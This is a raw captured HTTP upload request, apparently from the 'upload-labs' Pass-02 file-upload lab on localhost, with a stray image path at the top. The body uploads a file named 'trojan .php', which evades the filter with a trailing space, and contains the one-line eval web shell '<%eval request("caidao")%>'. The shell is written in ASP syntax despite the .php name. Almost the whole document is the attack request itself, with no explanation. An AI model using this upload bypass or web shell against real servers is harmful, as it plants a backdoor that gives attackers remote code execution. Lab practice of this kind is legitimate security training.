 POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1:81
Content-Length: 331
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymcOceSPgOKAhNGrV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:81/uploadlabs/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundarymcOceSPgOKAhNGrV
Content-Disposition: form-data; name="upload_file"; filename="trojan .php"
Content-Type: application/octet-stream

<%eval request("caidao")%>
------WebKitFormBoundarymcOceSPgOKAhNGrV
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundarymcOceSPgOKAhNGrV--